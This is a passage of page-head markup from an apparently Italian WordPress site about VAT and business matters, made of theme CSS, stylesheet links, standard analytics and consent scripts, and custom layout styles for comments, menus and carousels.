.gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7f6f5683{margin-right:10px;margin-bottom:0px;border-top:1px solid #ebecef;border-right-width:0px;border-right-style:solid;border-bottom:1px solid #ebecef;border-left-width:0px;border-left-style:solid;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:20px;padding-bottom:20px;padding-left:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7f6f5683 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7dd7f1da{margin-top:20px;border-radius:0;background-color:var(--contrast);}.gb-container-7dd7f1da > .gb-inside-container{padding:25px 20px 20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7dd7f1da > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-180a4b3b > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-180a4b3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-80b61267 > .gb-inside-container{padding-top:40px;padding-right:40px;padding-left:40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-80b61267 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-10e729c1 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-10e729c1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ab0d88e9{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-ab0d88e9 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ab0d88e9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a04d022{margin-top:30px;margin-bottom:30px;}.gb-container-a8e2a965{display:flex;align-items:flex-start;padding-bottom:20px;border-bottom:1px solid var(--accent);}.gb-grid-wrapper > .gb-grid-column-a8e2a965{width:100%;}.gb-container-bbebf031{max-width:60%;padding-right:5px;padding-left:0px;}.gb-container-e8d9737a{max-width:40%;border-radius:5px;}.gb-container-efce99b9{margin-top:20px;margin-bottom:20px;}.gb-container-f9696433{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-f9696433 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f9696433 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}h2.gb-headline-38102b6f{display:flex;align-items:center;justify-content:flex-start;text-align:left;}h2.gb-headline-38102b6f .gb-icon{line-height:0;padding-right:0.5em;}h2.gb-headline-38102b6f .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-e29ab48f{font-size:22px;font-weight:600;color:#ffffff;}p.gb-headline-ebfdc786{font-size:16px;margin-top:-20px;margin-bottom:5px;color:#a3aec1;}p.gb-headline-4308ec71{font-weight:900;text-transform:uppercase;color:var(--global-color-9);}p.gb-headline-4308ec71 a{color:var(--global-color-9);}p.gb-headline-6d4acc29{font-size:.9rem;margin-bottom:5px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-image-b400012b{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 1024px) {.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-7dd7f1da > .gb-inside-container{padding:30px 20px;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 767px) {.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-cfc8e94f > .gb-inside-container{padding:40px 20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:100%;}.gb-container-7f6f5683{margin-bottom:20px;margin-left:5px;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-7dd7f1da{display:none !important;}.gb-container-ab0d88e9{margin-right:auto;margin-left:auto;}.gb-container-5a04d022{margin-right:auto;margin-left:auto;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/posts/22392" /><link rel='shortlink' href='https://www.partitaiva.it/?p=22392' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
